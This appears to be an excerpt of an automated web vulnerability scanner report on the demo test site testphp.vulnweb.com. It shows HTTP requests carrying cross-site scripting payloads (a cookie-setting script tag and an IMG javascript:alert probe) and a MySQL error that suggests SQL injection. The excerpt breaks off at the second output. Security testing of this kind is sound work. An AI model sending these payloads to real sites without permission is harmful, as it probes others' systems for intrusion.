 During testing for cookie manipulation vulnerabilities,
SQL errors were noticed, suggesting that the scripts / parameters
listed below may also be vulnerable to SQL Injection (SQLi).
-------- request  --------
GET /listproducts.php?cat=<script>document.cookie="testbpzc=9264;"</script> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
------------------------
-------- output --------
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the manual that corre
sponds to your MySQL server version for the right syntax to use near '=<
script>document.cookie="testbpzc=9264;"</script>' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b [...]
</div>
------------------------
During testing for cross-site scripting (quick test) vulnerabilities,
SQL errors were noticed, suggesting that the scripts / parameters
listed below may also be vulnerable to SQL Injection (SQLi).
-------- request  --------
GET /listproducts.php?cat=<IMG%20SRC="javascript:alert(104);"> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Charset: iso-8859-1,utf-8;q=0.9,*;q=0.1
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
Pragma: no-cache
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, */*
------------------------
-------- output --------